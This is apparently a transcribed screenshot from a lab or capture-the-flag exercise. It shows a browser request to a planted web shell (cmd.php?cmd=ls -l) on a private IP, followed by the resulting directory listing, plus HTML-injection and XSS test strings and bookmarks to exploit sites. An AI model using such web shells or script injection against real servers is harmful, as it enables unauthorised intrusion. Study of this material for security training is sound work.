 view-source:http://10.10.11.116/cmd.php?cmd=ls -l
CyberChef GTFOBins Sploitus | Exploit... GitHub - swisskyre... Exploit-DB Google Hacking DB
1 sdfgsdfg
2 <h1>HTML Injection </h1>
3 <script>alert("XSS")</script>
4 total 52
5 -rw-r--r-- 1 www-data www-data  1550 Sep  2  2021 account.php
6 -rw-r--r-- 1 mysql    mysql       99 Mar 12 17:11 cmd.php
7 -rw-r--r-- 1 www-data www-data   191 Sep  2  2021 config.php
8 drwxr-xr-x 1 www-data www-data  4096 Sep  2  2021 css
9 -rw-r--r-- 1 www-data www-data 16833 Sep 16 13:20 index.php
10 drwxr-xr-x 1 www-data www-data  4096 Sep 16 13:40 js
11 -rw-r--r-- 1 mysql    mysql       73 Mar 12 17:07 test.php
12 -rw-r--r-- 1 mysql    mysql       73 Mar 12 17:06 test.txt
13 -rw-r--r-- 1 mysql    mysql       73 Mar 12 17:05 text.txt
14